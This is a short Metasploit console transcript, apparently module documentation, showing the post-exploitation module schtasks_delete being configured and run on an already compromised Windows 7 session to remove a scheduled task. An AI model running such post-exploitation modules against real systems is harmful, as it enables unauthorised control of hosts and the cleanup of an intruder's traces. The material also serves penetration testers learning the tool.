 msf post(schtasks_modify) > use post/windows/manage/schtasks_delete
msf post(schtasks_delete) > show options
Module options (post/windows/manage/schtasks_delete):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
NAME     msf              yes       Name which uniquely identifies the scheduled task.
SESSION                   yes       The session to run this module on.
msf post(schtasks_delete) > set SESSION 2
SESSION => 2
msf post(schtasks_delete) > run
[*] System info : Windows 7 (Build 7601, Service Pack 1).
[*] Logged on Users # :  2
[*] Deleting schedule as user : [ WIndows-PC\drin ] on process : [ 2436 ]
[+] Scheduled deleted successfully.
[*] Post module execution completed
msf post(schtasks_delete) >